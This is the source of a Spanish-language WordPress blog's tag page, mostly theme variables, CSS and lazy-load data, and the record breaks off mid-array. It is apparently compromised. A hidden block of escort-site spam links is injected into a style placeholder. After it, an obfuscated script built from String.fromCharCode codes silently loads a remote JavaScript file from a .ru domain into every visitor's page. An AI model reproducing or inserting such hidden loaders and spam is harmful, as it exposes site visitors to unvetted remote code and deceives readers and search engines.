var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="5b19b760f0";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/arturo-borja/",
                    "name": "Arturo Borja"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: 